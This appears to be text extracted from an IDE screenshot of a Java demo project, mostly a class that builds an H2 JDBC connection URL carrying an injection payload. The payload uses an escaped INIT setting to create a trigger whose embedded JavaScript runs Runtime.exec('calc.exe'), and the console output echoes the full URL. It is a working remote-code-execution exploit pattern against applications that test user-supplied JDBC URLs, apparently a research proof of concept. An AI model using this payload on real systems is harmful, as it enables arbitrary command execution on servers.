 项目
java\JdbcTestUtil.java
web\JdbcTestUtil.java
JdbcController.java
PathVariableController.java
User.java
BasicController.java
src
main
java
lse.lll
demos.web
BasicController
JdbcController
JdbcTestUtil
PathVariableController
User
LllApplication
ServletInitializer
jdbc
JdbcTestUtil
resources
static
application.properties
test
java
lse.lll
12 public class jdbc {
30 public static boolean testConnect(String jdbcUrl) { 1 个用法
59 }
60 }
61
62 public static void main(String[] args) throws IOException {
63 String JDBC_URL = "jdbc:h2:mem:test;MODE=MSSQLServer;IGNORE_UNKNOWN_SETTINGS=TRUE;FORBID_CREATION=FALSE;IN\\IT=CREATE TR
64 "    java.lang.Runtime.getRuntime().exec(\"calc.exe\")\n" +
65 "$$;";
66 System.out.println(JDBC_URL);
67 JDBC_URL = JDBC_URL ;
68 testConnect(JDBC_URL);
69
70 }
71 }
72
运行 jdbc
"C:\Program Files\Microsoft\jdk-17.0.8.7-hotspot\bin\java.exe" ...
jdbc:h2:mem:test;MODE=MSSQLServer;IGNORE_UNKNOWN_SETTINGS=TRUE;FORBID_CREATION=FALSE;IN\IT=CREATE TRIGGER shell3 BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS $$//javascript
java.lang.Runtime.getRuntime().exec("calc.exe")
$$;